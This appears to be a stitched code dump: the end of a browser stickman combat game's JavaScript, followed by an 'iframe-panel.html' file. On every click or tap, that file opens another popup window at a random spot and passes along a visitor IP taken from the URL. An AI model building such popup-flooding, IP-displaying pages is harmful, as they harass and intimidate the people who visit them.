        if (e.hp <= 0) {
            enemies.splice(idx, 1);
            kills++;
            var gained = e.pts * (player.rageActive ? 2 : 1);
            score += gained;
            popup(e.x, e.y - e.h - 14, "+" + gained, "#ffb300");
            shake = Math.max(shake, e.type === "boss" ? 20 : heavy ? 9 : 6);
            addParticles(e.x, e.y - e.h * 0.5, e.type === "boss" ? 60 : 16, e.toughCol || "#cccccc", 380, 300);
            player.rage = Math.min(100, player.rage + (e.type === "boss" ? 100 : 12));
            if (e.type === "boss") {
                boss = null;
                bossWrap.style.display = "none";
                sfx.bossdie();
                freezeT = 0.25;
                dropPickup(e.x, "heart"); dropPickup(e.x + 40, "rage");
                showBanner("SKULL-LORD VANQUISHED", "+2000", 1600);
            } else {
                sfx.kill();
                var roll = Math.random();
                if (roll < 0.09) dropPickup(e.x, "heart");
                else if (roll < 0.24) dropPickup(e.x, "rage");
            }
        } else if (e.type === "boss") {
            updateBossBar();
        }
    }

    function dropPickup(x, kind) {
        pickups.push({ x: x, y: groundY - 60, vy: -160, kind: kind, t: 0 });
    }

    function activateRage() {
        var p = player;
        if (p.rage < 100 || p.rageActive) return;
        p.rageActive = true; p.rageT = 8; p.rage = 0;
        sfx.rageOn();
        popup(p.x, p.y - 90, "RAGE!", "#ff4400");
        addParticles(p.x, p.y - 30, 26, "#ff5500", 360, 320);
        freezeT = 0.1;
    }

    function endGame() {
        gameOver = true;
        sfx.die();
        addParticles(player.x, player.y - 30, 40, "#ff2222", 420, 340);
        var isBest = score > highScore;
        if (isBest) {
            highScore = score;
            try { localStorage.setItem(HS_KEY, String(highScore)); } catch (e) {}
        }
        var secs = Math.floor((performance.now() - startTime) / 1000);
        ovTitle.textContent = "YOU DIED";
        ovText.innerHTML =
            "SCORE " + score + (isBest ? " &nbsp;<span style='color:#ffb300'>— NEW BEST!</span>" : " &nbsp;/ BEST " + highScore) +
            "<br>WAVE " + wave + " &middot; KILLS " + kills + " &middot; BEST COMBO x" + bestCombo +
            "<br>SURVIVED " + Math.floor(secs / 60) + ":" + ("0" + secs % 60).slice(-2) +
            "<br><br>PRESS R OR TAP TO RISE AGAIN";
        overlay.style.display = "flex";
    }

    overlay.addEventListener("mousedown", function () {
        if (bannerT > 0 || paused) return;
        if (gameOver && window.puaxRespawn) window.puaxRespawn();
        reset();
    });

    /* ============================================================ UPDATE */
    function update(dt) {
        var p = player;
        p.animT += dt;
        if (bannerT > 0) { bannerT -= dt * 1000; if (bannerT <= 0 && !gameOver) overlay.style.display = "none"; }

        // timers
        if (p.attackCd > 0) p.attackCd -= dt;
        if (p.attackT > 0) p.attackT -= dt;
        if (p.invuln > 0) p.invuln -= dt;
        if (p.dashCd > 0) p.dashCd -= dt;
        if (p.comboChainT > 0) { p.comboChainT -= dt; if (p.comboChainT <= 0) p.comboStep = 0; }
        if (p.blockT < 99) p.blockT += dt;
        if (p.rageActive) { p.rageT -= dt; if (p.rageT <= 0) p.rageActive = false; }

        // movement
        var mv = 0;
        if (keys["a"] || keys["arrowleft"] || touchState.left) mv -= 1;
        if (keys["d"] || keys["arrowright"] || touchState.right) mv += 1;
        var speed = 300 * (p.rageActive ? 1.35 : 1);

        // dash
        if ((keys["shift"] || keys["dash"]) && p.dashCd <= 0) {
            var dir = mv !== 0 ? mv : p.facing;
            p.dashT = 0.15; p.dashCd = 0.9;
            p.vx = dir * 820;
            p.facing = dir;
            sfx.slash();
        }
        if (p.dashT > 0) {
            p.dashT -= dt;
            addParticles(p.x, p.y - 26, 2, p.rageActive ? "#ff5500" : "#888888", 60, 40);
        } else {
            p.vx = mv * speed;
            if (mv !== 0) p.facing = mv;
        }

        // block
        p.blocking = !!(keys["k"] || keys["block"]);
        if (p.blocking && p.blockT >= 99) p.blockT = 0;
        if (!p.blocking) p.blockT = 99;

        // jump
        if ((keys["w"] || keys["arrowup"] || keys["jump"]) && p.onGround) { p.vy = -640; p.onGround = false; }
        p.vy += 1750 * dt;
        p.x += p.vx * dt;
        p.y += p.vy * dt;
        if (p.y >= groundY) { p.y = groundY; p.vy = 0; p.onGround = true; }
        p.x = Math.max(p.w / 2 + 6, Math.min(W - p.w / 2 - 6, p.x));

        // attacks
        if (keys["j"] || keys["attack"]) { doAttack("light"); keys["j"] = false; keys["attack"] = false; }
        if (keys["l"] || keys["heavy"])  { doAttack("heavy"); keys["l"] = false; keys["heavy"] = false; }
        if (keys["i"] || keys["ragemode"]) activateRage();

        // spawning
        if (!gameOver) {
            spawnTimer += dt * 1000;
            var interval = Math.max(480, 1500 - wave * 90);
            var cap = Math.min(ENEMY_CAP, 3 + wave);
            var normalCount = enemies.filter(function (e) { return e.type !== "boss"; }).length;
            if (spawnTimer >= interval && normalCount < cap) { spawnTimer = 0; spawnEnemy(pickType()); }
        }

        // ---- enemies ----
        for (var i = enemies.length - 1; i >= 0; i--) {
            var e = enemies[i];
            e.animT += dt;
            if (e.hurt > 0) e.hurt -= dt;
            if (e.stagger > 0) { e.stagger -= dt; e.x += e.vx * dt; e.vx *= 0.86; continue; }

            var dx = p.x - e.x, adx = Math.abs(dx);
            e.facing = dx < 0 ? -1 : 1;

            if (e.type === "archer") {
                var want = adx < 260 ? -1 : (adx > 380 ? 1 : 0);
                e.x += want * e.spd * dt * (dx > 0 ? 1 : -1) * -1;
                e.attackCd -= dt;
                if (e.attackCd <= 0 && adx < 700) {
                    e.attackCd = 2.3;
                    var ang = Math.atan2((p.y - 30) - (e.y - e.h * 0.6), dx);
                    arrows.push({ x: e.x, y: e.y - e.h * 0.6, vx: Math.cos(ang) * 420, vy: Math.sin(ang) * 420, rot: ang });
                    sfx.bow();
                }
            } else if (e.type === "boss") {
                // slow approach + hover bob
                e.y = groundY - 40 + Math.sin(e.animT * 2) * 8;
                if (adx > 90) e.x += (dx > 0 ? 1 : -1) * e.spd * dt;
                e.attackCd -= dt; e.summonCd -= dt;
                if (e.attackCd <= 0 && adx < 620) {
                    e.attackCd = 1.9;
                    for (var s = -1; s <= 1; s++) {
                        var ba = Math.atan2((p.y - 30) - (e.y - 40), dx) + s * 0.28;
                        arrows.push({ x: e.x, y: e.y - 40, vx: Math.cos(ba) * 330, vy: Math.sin(ba) * 330, rot: ba, boss: true });
                    }
                    sfx.bow();
                }
                if (e.summonCd <= 0) {
                    e.summonCd = 3.6;
                    spawnEnemy("walker"); spawnEnemy("crawler");
                    popup(e.x, e.y - e.h, "RISE!", "#ff2222");
                }
                updateBossBar();
                if (adx < 100 && e.attackCd < 1.2 && p.invuln <= 0) damagePlayer(e.dmg, e.x);
            } else {
                // melee movers
                if (adx > (e.w + p.w) / 2 - 4) e.x += (dx > 0 ? 1 : -1) * e.spd * dt;
                e.attackCd -= dt;
                if (adx < (e.w + p.w) / 2 + 6 && e.attackCd <= 0) {
                    e.attackCd = e.type === "crawler" ? 0.75 : 1.0;
                    damagePlayer(e.dmg, e.x);
                }
            }
            if (e.x < -80) enemies.splice(i, 1);
        }

        // ---- arrows ----
        for (var ai = arrows.length - 1; ai >= 0; ai--) {
            var ar = arrows[ai];
            ar.x += ar.vx * dt; ar.y += ar.vy * dt;
            if (ar.y > groundY + 20 || ar.x < -40 || ar.x > W + 40) { arrows.splice(ai, 1); continue; }
            if (Math.abs(ar.x - p.x) < 20 && ar.y > p.y - p.h && ar.y < p.y + 4) {
                damagePlayer(ar.boss ? 2 : 1, ar.x, true);
                if (!(player.blocking)) { addParticles(ar.x, ar.y, 5, "#ff2222"); arrows.splice(ai, 1); }
            }
        }

        // ---- pickups ----
        for (var pi = pickups.length - 1; pi >= 0; pi--) {
            var pk = pickups[pi];
            pk.t += dt;
            pk.vy += 900 * dt;
            pk.y += pk.vy * dt;
            if (pk.y > groundY - 10) { pk.y = groundY - 10; pk.vy = 0; }
            if (pk.t > 9) { pickups.splice(pi, 1); continue; }
            if (Math.abs(pk.x - p.x) < 34 && Math.abs(pk.y - (p.y - 26)) < 44) {
                if (pk.kind === "heart") { p.hp = Math.min(p.maxHp, p.hp + 1); popup(pk.x, pk.y - 20, "+HP", "#ff4444"); }
                else { p.rage = Math.min(100, p.rage + 30); popup(pk.x, pk.y - 20, "+RAGE", "#ff9900"); }
                sfx.pickup();
                addParticles(pk.x, pk.y, 8, pk.kind === "heart" ? "#ff4444" : "#ff9900", 180, 200);
                pickups.splice(pi, 1);
            }
        }

        // ---- fx ----
        for (var q = particles.length - 1; q >= 0; q--) {
            var pt = particles[q];
            pt.t += dt; pt.x += pt.vx * dt; pt.y += pt.vy * dt; pt.vy += 850 * dt;
            if (pt.t >= pt.life) particles.splice(q, 1);
        }
        for (var sl = slashes.length - 1; sl >= 0; sl--) { slashes[sl].t += dt; if (slashes[sl].t > 0.18) slashes.splice(sl, 1); }
        for (var po = popups.length - 1; po >= 0; po--) { popups[po].t += dt; if (popups[po].t > 1) popups.splice(po, 1); }

        if (shake > 0) shake = Math.max(0, shake - dt * 46);
        if (hitFlash > 0) hitFlash -= dt;

        // HUD
        hpEl.textContent = "\u2665".repeat(Math.max(0, player.hp));
        waveEl.textContent = "WAVE " + wave;
        scoreEl.textContent = score + " PTS";
        var curCombo = 0; // displayed via best tracking below
        rageFill.style.width = (player.rageActive ? 100 : player.rage) + "%";
        rageLabel.textContent = player.rageActive ? "RAGE ACTIVE " + Math.ceil(player.rageT) + "s" : (player.rage >= 100 ? "RAGE READY! [I]" : "RAGE [I]");
        if (player.comboStep === 2) comboEl.textContent = ""; else comboEl.textContent = "";
    }

    function updateBossBar() {
        if (boss) bossFill.style.width = Math.max(0, (boss.hp / boss.maxHp) * 100) + "%";
    }

    /* ============================================================ RENDER */
    function render() {
        ctx.clearRect(0, 0, W, H);
        var g = ctx.createRadialGradient(W / 2, H * 0.35, 40, W / 2, H * 0.35, Math.max(W, H) * 0.72);
        g.addColorStop(0, "#190202");
        g.addColorStop(1, "#050505");
        ctx.fillStyle = g;
        ctx.fillRect(0, 0, W, H);

        ctx.save();
        if (shake > 0) ctx.translate((Math.random() - 0.5) * shake, (Math.random() - 0.5) * shake);

        // ground
        ctx.strokeStyle = "#3a0000"; ctx.lineWidth = 2;
        ctx.beginPath(); ctx.moveTo(0, groundY + 31); ctx.lineTo(W, groundY + 31); ctx.stroke();
        ctx.fillStyle = "rgba(160,160,160,.12)";
        for (var bx = 0; bx < W; bx += 140) {
            ctx.fillRect(bx + 30, groundY + 36, 26, 3);
            ctx.fillRect(bx + 78, groundY + 39, 14, 3);
        }

        drawPlayer();
        drawSlashes();
        for (var i = 0; i < enemies.length; i++) drawEnemy(enemies[i]);
        drawArrows();
        drawPickups();
        drawParticles();
        drawPopups();

        ctx.restore();

        if (player.rageActive) {
            ctx.fillStyle = "rgba(255,40,0,.07)";
            ctx.fillRect(0, 0, W, H);
        }
        if (hitFlash > 0) {
            ctx.fillStyle = "rgba(255,0,0," + (hitFlash * 0.55) + ")";
            ctx.fillRect(0, 0, W, H);
        }
        if (player.hp === 1 && !gameOver) {
            var hb = 0.12 + Math.abs(Math.sin(performance.now() / 300)) * 0.14;
            var v = ctx.createRadialGradient(W / 2, H / 2, H * 0.32, W / 2, H / 2, H);
            v.addColorStop(0, "rgba(0,0,0,0)");
            v.addColorStop(1, "rgba(180,0,0," + hb + ")");
            ctx.fillStyle = v;
            ctx.fillRect(0, 0, W, H);
        }
        var vig = ctx.createRadialGradient(W / 2, H / 2, H * 0.4, W / 2, H / 2, H);
        vig.addColorStop(0, "rgba(0,0,0,0)");
        vig.addColorStop(1, "rgba(0,0,0,.75)");
        ctx.fillStyle = vig;
        ctx.fillRect(0, 0, W, H);
    }

    function drawPlayer() {
        var p = player;
        if (p.invuln > 0 && p.dashT <= 0 && Math.floor(p.invuln * 14) % 2 === 0) return;
        ctx.save();
        ctx.translate(p.x, p.y);
        if (p.facing === -1) ctx.scale(-1, 1);
        ctx.lineCap = "round";
        var aura = p.rageActive;
        ctx.strokeStyle = aura ? "#ff7744" : "#e8e8e8";
        ctx.lineWidth = 4;
        ctx.shadowColor = aura ? "rgba(255,80,0,.95)" : "rgba(255,30,30,.8)";
        ctx.shadowBlur = aura ? 18 : 8;

        var moving = Math.abs(p.vx) > 10;
        var legSwing = p.onGround ? Math.sin(p.animT * 11) * (moving ? 11 : 2) : -9;
        var bob = moving ? Math.sin(p.animT * 11) * 2 : 0;

        // legs
        ctx.beginPath(); ctx.moveTo(0, -22); ctx.lineTo(-10, legSwing); ctx.stroke();
        ctx.beginPath(); ctx.moveTo(0, -22); ctx.lineTo(10, -legSwing); ctx.stroke();
        // torso
        ctx.beginPath(); ctx.moveTo(0, -22); ctx.lineTo(0, -46); ctx.stroke();
        // arms + sword
        var armAng = p.attackT > 0 ? -1.5 : Math.sin(p.animT * 11) * 0.4;
        ctx.save();
        ctx.translate(0, -42); ctx.rotate(armAng);
        ctx.beginPath(); ctx.moveTo(0, 0); ctx.lineTo(16, 6); ctx.stroke();
        var swordCol = p.attackKind === "heavy" ? "#ffcc00" : "#ff2222";
        ctx.strokeStyle = swordCol;
        ctx.lineWidth = p.attackKind === "heavy" ? 5 : 3;
        ctx.shadowColor = swordCol; ctx.shadowBlur = 16;
        ctx.beginPath(); ctx.moveTo(16, 6);
        if (p.attackKind === "light2") { ctx.lineTo(38, -14); } else { ctx.lineTo(40, -8); }
        ctx.stroke();
        ctx.restore();
        // off arm
        ctx.strokeStyle = aura ? "#ff7744" : "#e8e8e8";
        ctx.shadowBlur = aura ? 14 : 8;
        ctx.save();
        ctx.translate(0, -42); ctx.rotate(-armAng * 0.5);
        ctx.beginPath(); ctx.moveTo(0, 0); ctx.lineTo(-14, 8); ctx.stroke();
        ctx.restore();
        // shield when blocking
        if (p.blocking) {
            ctx.fillStyle = "rgba(120,120,130,.85)";
            ctx.strokeStyle = "#55555f"; ctx.lineWidth = 2;
            ctx.beginPath();
            ctx.moveTo(10, -52); ctx.lineTo(26, -46); ctx.lineTo(26, -24); ctx.lineTo(12, -16);
            ctx.lineTo(-2, -24); ctx.lineTo(-2, -46); ctx.closePath();
            ctx.fill(); ctx.stroke();
            if (p.blockT < 0.18) { ctx.strokeStyle = "#ffe14d"; ctx.strokeRect(-4, -54, 34, 42); }
        }
        // head
        ctx.fillStyle = "#f2f2f2";
        ctx.beginPath(); ctx.arc(0, -56 + bob * 0.3, 9, 0, Math.PI * 2); ctx.fill();
        ctx.fillStyle = aura ? "#ff3300" : "#c01010";
        ctx.fillRect(-5, -59 + bob * 0.3, 3, 3);
        ctx.fillRect(2, -59 + bob * 0.3, 3, 3);
        // dash streak
        if (p.dashT > 0) {
            ctx.globalAlpha = 0.4;
            ctx.strokeStyle = aura ? "#ff6600" : "#aaaaaa";
            ctx.beginPath(); ctx.moveTo(-30, -30); ctx.lineTo(-70, -30); ctx.stroke();
            ctx.globalAlpha = 1;
        }
        ctx.restore();
    }

    function drawSlashes() {
        for (var i = 0; i < slashes.length; i++) {
            var sl = slashes[i], pr = sl.t / 0.18;
            ctx.save();
            ctx.translate(sl.x, sl.y);
            ctx.scale(sl.dir, 1);
            var c = sl.heavy ? "255," + Math.floor(140 + 60 * pr) + ",0" : "255," + Math.floor(60 + 120 * pr) + "," + Math.floor(60 * pr);
            ctx.strokeStyle = "rgba(" + c + "," + (1 - pr) + ")";
            ctx.lineWidth = sl.heavy ? 7 : 5;
            ctx.shadowColor = sl.heavy ? "#ffaa00" : "#ff2222";
            ctx.shadowBlur = 18;
            ctx.beginPath();
            ctx.arc(0, 0, (sl.heavy ? 36 : 30) + pr * 28, -1.1 + pr * 1.4, 0.5 + pr * 1.4);
            ctx.stroke();
            ctx.restore();
        }
    }

    function drawEnemy(e) {
        var wob = Math.sin(e.animT * 9) * 3;
        var col = e.hurt > 0 ? "#ff6666" :
                  e.type === "shield" ? "#d8cbb0" :
                  e.type === "archer" ? "#c9b8e0" :
                  e.type === "crawler" ? "#b8d8b8" :
                  e.type === "boss" ? "#ff8866" : "#cfcfcf";
        ctx.save();
        ctx.translate(e.x, e.y);
        ctx.lineCap = "round";

        if (e.type === "boss") {
            var bs = Math.sin(e.animT * 2.2) * 6;
            ctx.strokeStyle = col; ctx.lineWidth = 6;
            ctx.shadowColor = "rgba(255,60,20,.9)"; ctx.shadowBlur = 22;
            // cloak body
            ctx.fillStyle = "#1a0505";
            ctx.strokeStyle = "#5e1410"; ctx.lineWidth = 3;
            ctx.beginPath();
            ctx.moveTo(0, -120 + bs);
            ctx.quadraticCurveTo(58, -70, 48, 10);
            ctx.lineTo(-48, 10);
            ctx.quadraticCurveTo(-58, -70, 0, -120 + bs);
            ctx.closePath();
            ctx.fill(); ctx.stroke();
            // arms
            ctx.strokeStyle = col; ctx.lineWidth = 5;
            ctx.beginPath(); ctx.moveTo(0, -80 + bs); ctx.lineTo(-44, -50 + bs); ctx.stroke();
            ctx.beginPath(); ctx.moveTo(0, -80 + bs); ctx.lineTo(44, -50 + bs); ctx.stroke();
            // giant skull head
            ctx.fillStyle = "#e5dcc8";
            ctx.shadowBlur = 16;
            ctx.beginPath(); ctx.arc(0, -126 + bs, 30, 0, Math.PI * 2); ctx.fill();
            ctx.fillStyle = "#0a0000";
            ctx.beginPath(); ctx.ellipse(-12, -130 + bs, 9, 11, 0, 0, Math.PI * 2); ctx.fill();
            ctx.beginPath(); ctx.ellipse(12, -130 + bs, 9, 11, 0, 0, Math.PI * 2); ctx.fill();
            ctx.fillStyle = "#ff2200";
            ctx.shadowColor = "#ff2200"; ctx.shadowBlur = 20;
            ctx.beginPath(); ctx.arc(-12, -130 + bs, 3.4, 0, Math.PI * 2); ctx.fill();
            ctx.beginPath(); ctx.arc(12, -130 + bs, 3.4, 0, Math.PI * 2); ctx.fill();
            ctx.fillStyle = "#0a0000";
            ctx.beginPath(); ctx.moveTo(0, -122 + bs); ctx.lineTo(-6, -108 + bs); ctx.lineTo(6, -108 + bs); ctx.closePath(); ctx.fill();
            ctx.restore();
            return;
        }

        ctx.strokeStyle = col;
        ctx.lineWidth = e.type === "crawler" ? 3 : 3.5;
        if (e.type === "shield") { ctx.shadowColor = "rgba(220,200,150,.5)"; ctx.shadowBlur = 8; }
        var hh = e.h;
        if (e.type === "crawler") {
            // hunched little thing
            ctx.beginPath(); ctx.moveTo(0, -14); ctx.lineTo(-11 + wob * 0.5, 0); ctx.stroke();
            ctx.beginPath(); ctx.moveTo(0, -14); ctx.lineTo(11 - wob * 0.5, 0); ctx.stroke();
            ctx.beginPath(); ctx.moveTo(0, -14); ctx.lineTo(0, -26); ctx.stroke();
            ctx.beginPath(); ctx.moveTo(0, -22); ctx.lineTo(-16, -14 + wob * 0.4); ctx.stroke();
            ctx.beginPath(); ctx.moveTo(0, -22); ctx.lineTo(-15, -8 - wob * 0.4); ctx.stroke();
            ctx.fillStyle = col;
            ctx.beginPath(); ctx.arc(0, -30, 7, 0, Math.PI * 2); ctx.fill();
            ctx.fillStyle = "#0a0a0a";
            ctx.fillRect(-4.5, -33, 3, 3); ctx.fillRect(1.5, -33, 3, 3);
        } else {
            // legs
            ctx.beginPath(); ctx.moveTo(0, -hh * 0.36); ctx.lineTo(-9 + wob * 0.4, 0); ctx.stroke();
            ctx.beginPath(); ctx.moveTo(0, -hh * 0.36); ctx.lineTo(9 - wob * 0.4, 0); ctx.stroke();
            // spine
            ctx.beginPath(); ctx.moveTo(0, -hh * 0.36); ctx.lineTo(0, -hh * 0.74); ctx.stroke();
            // ribs
            ctx.lineWidth = 2.5;
            ctx.beginPath(); ctx.moveTo(-8, -hh * 0.63); ctx.lineTo(8, -hh * 0.63); ctx.stroke();
            ctx.beginPath(); ctx.moveTo(-7, -hh * 0.52); ctx.lineTo(7, -hh * 0.52); ctx.stroke();
            // arms forward
            ctx.lineWidth = 3.5;
            ctx.beginPath(); ctx.moveTo(0, -hh * 0.7); ctx.lineTo(-14, -hh * 0.55 + wob * 0.3); ctx.stroke();
            ctx.beginPath(); ctx.moveTo(0, -hh * 0.7); ctx.lineTo(-13, -hh * 0.42 - wob * 0.3); ctx.stroke();
            // skull head
            ctx.fillStyle = col;
            ctx.beginPath(); ctx.arc(0, -hh * 0.87, 8.5, 0, Math.PI * 2); ctx.fill();
            ctx.fillStyle = "#0a0a0a";
            ctx.fillRect(-5.5, -hh * 0.93, 3.5, 4);
            ctx.fillRect(2, -hh * 0.93, 3.5, 4);
            ctx.fillRect(-3, -hh * 0.79, 6, 2);
            // shield plate
            if (e.type === "shield") {
                ctx.fillStyle = "rgba(140,130,110,.9)";
                ctx.strokeStyle = "#3a3226"; ctx.lineWidth = 2;
                ctx.beginPath();
                ctx.moveTo(-20, -hh * 0.95); ctx.lineTo(-26, -hh * 0.6); ctx.lineTo(-18, -hh * 0.15);
                ctx.lineTo(-10, -hh * 0.5); ctx.lineTo(-10, -hh * 0.85);
                ctx.closePath();
                ctx.fill(); ctx.stroke();
            }
            // bow for archer
            if (e.type === "archer") {
                ctx.strokeStyle = "#8a6fc0"; ctx.lineWidth = 2.5;
                ctx.beginPath(); ctx.arc(-16, -hh * 0.6, 12, -1.2, 1.2); ctx.stroke();
            }
            // hp pips
            if (e.maxHp > 1) {
                ctx.shadowBlur = 0;
                for (var h2 = 0; h2 < e.hp; h2++) {
                    ctx.fillStyle = "#ff2222";
                    ctx.fillRect(-10 + h2 * 8, -hh - 14, 5, 4);
                }
            }
        }
        ctx.restore();
    }

    function drawArrows() {
        for (var i = 0; i < arrows.length; i++) {
            var ar = arrows[i];
            ctx.save();
            ctx.translate(ar.x, ar.y);
            ctx.rotate(ar.rot);
            ctx.strokeStyle = ar.boss ? "#ff5533" : "#d8d0c0";
            ctx.lineWidth = 2.5;
            ctx.shadowColor = ar.boss ? "rgba(255,60,20,.8)" : "transparent";
            ctx.shadowBlur = ar.boss ? 12 : 0;
            ctx.beginPath(); ctx.moveTo(-12, 0); ctx.lineTo(10, 0); ctx.stroke();
            ctx.fillStyle = ar.boss ? "#ff5533" : "#aaa";
            ctx.beginPath(); ctx.moveTo(14, 0); ctx.lineTo(6, -4); ctx.lineTo(6, 4); ctx.closePath(); ctx.fill();
            ctx.restore();
        }
    }

    function drawPickups() {
        for (var i = 0; i < pickups.length; i++) {
            var pk = pickups[i];
            var fl = Math.sin(pk.t * 6) * 4;
            ctx.save();
            ctx.translate(pk.x, pk.y + fl);
            ctx.shadowColor = pk.kind === "heart" ? "#ff3333" : "#ff9900";
            ctx.shadowBlur = 14;
            ctx.fillStyle = pk.kind === "heart" ? "#ff3333" : "#ff9900";
            if (pk.kind === "heart") {
                ctx.beginPath();
                ctx.moveTo(0, 6); ctx.bezierCurveTo(-10, -4, -6, -12, 0, -6);
                ctx.bezierCurveTo(6, -12, 10, -4, 0, 6);
                ctx.fill();
            } else {
                ctx.beginPath();
                ctx.arc(0, 0, 6, 0, Math.PI * 2); ctx.fill();
                ctx.fillStyle = "#fff";
                ctx.fillRect(-1.5, -9, 3, 18); ctx.fillRect(-9, -1.5, 18, 3);
            }
            ctx.restore();
        }
    }

    function drawParticles() {
        for (var i = 0; i < particles.length; i++) {
            var pp = particles[i];
            ctx.globalAlpha = 1 - pp.t / pp.life;
            ctx.fillStyle = pp.col;
            ctx.fillRect(pp.x - pp.sz / 2, pp.y - pp.sz / 2, pp.sz, pp.sz);
        }
        ctx.globalAlpha = 1;
    }

    function drawPopups() {
        ctx.textAlign = "center";
        for (var i = 0; i < popups.length; i++) {
            var po = popups[i];
            ctx.globalAlpha = 1 - po.t;
            ctx.fillStyle = po.col;
            ctx.font = "bold 15px 'Courier New',monospace";
            ctx.fillText(po.txt, po.x, po.y - po.t * 44);
        }
        ctx.globalAlpha = 1;
    }

    /* ============================================================ LOOP */
    var lastT = 0;
    function loop(t) {
        if (!running) return;
        var raw = Math.min(0.05, (t - lastT) / 1000 || 0.016);
        lastT = t;
        if (paused) { render(); requestAnimationFrame(loop); return; }
        if (freezeT > 0) { freezeT -= raw; render(); requestAnimationFrame(loop); return; }
        update(raw);
        render();
        requestAnimationFrame(loop);
    }

    function startGame() {
        landing.style.display = "none";
        footer.style.display = "none";
        gameWrap.style.display = "block";
        resize();
        reset();
        running = true;
        paused = false;
        lastT = performance.now();
        ac(); // unlock audio on this user gesture
        requestAnimationFrame(loop);
    }

    enterBtn.addEventListener("click", startGame);
})();
</script>
<script src="script.js"></script>
</body>
</html>
</file>

<file: iframe-panel.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Panel</title>
<base href="./">
<style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    html, body { width: 100%; height: 100%; overflow: hidden; background: #000; cursor: pointer; }
    img { width: 100%; height: 100%; object-fit: cover; display: block; }
</style>
</head>
<body>
<img src="assets/popup.gif" alt="Panel GIF">
<script>
    const params = new URLSearchParams(window.location.search);
    const ip = params.get('ip') || 'Unknown';

    function randomPos(size, max) {
        return Math.max(0, Math.floor(Math.random() * (max - size)));
    }

    function spawnPopup() {
        const w = 900;
        const h = 400;
        window.open(
            'popup.html?ip=' + encodeURIComponent(ip) + '&r=' + Date.now() + Math.random(),
            'Zeta_' + Date.now() + '_' + Math.random(),
            'width=' + w + ',height=' + h + ',left=' + randomPos(w, screen.width) + ',top=' + randomPos(h, screen.height)
        );
    }

    document.addEventListener('mousedown', spawnPopup);
    document.addEventListener('touchstart', spawnPopup, { passive: true });
</script>
</body>
</html>
</file>
